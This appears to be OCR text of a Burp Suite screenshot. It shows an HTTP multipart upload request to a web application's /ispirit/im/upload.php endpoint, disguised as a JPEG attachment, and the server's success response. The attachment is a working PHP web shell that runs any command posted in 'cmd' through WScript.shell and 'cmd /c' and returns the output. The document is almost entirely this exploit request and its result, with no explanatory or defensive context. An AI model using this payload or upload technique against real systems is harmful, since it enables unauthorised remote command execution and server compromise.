 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.0.102
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.0.102
Content-Length: 660
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Apr 2020 14:09:54 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]258@2004_1210160293|jpg|0[/vm]
? < + > Type a search term 0 matches
Done 410 bytes | 166 millis